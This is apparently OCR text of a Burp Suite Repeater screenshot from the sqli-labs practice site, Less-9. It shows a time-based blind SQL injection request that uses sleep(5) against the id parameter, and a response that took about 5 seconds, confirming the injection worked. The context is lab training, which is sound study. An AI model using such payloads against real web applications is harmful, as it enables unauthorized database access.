 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 4 × ...
Send Cancel < > Target: http://sqli-labs.com
Request
Pretty Raw \n Actions
1 GET /Less-9/?id=1%27%20and%20if(length(database())%3E1,sleep(5),1)--+
HTTP/1.1
2 Host: sqli-labs.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jun 2023 03:20:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rot
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 744
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://ww
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:c
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
Search... 0 matches
INSPECTOR
Done 974 bytes | 5,030 millis